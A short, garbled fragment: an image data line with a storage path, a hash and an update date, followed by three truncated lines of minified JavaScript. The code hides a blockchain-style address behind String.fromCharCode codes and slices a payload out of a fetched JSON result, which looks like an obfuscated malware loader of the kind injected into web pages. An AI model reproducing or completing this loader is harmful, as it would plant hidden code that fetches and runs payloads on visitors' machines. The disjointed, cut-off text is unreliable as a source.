
SHA sum:
dd31d442408a329342dbc2240e0d91c8
Updated:
2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S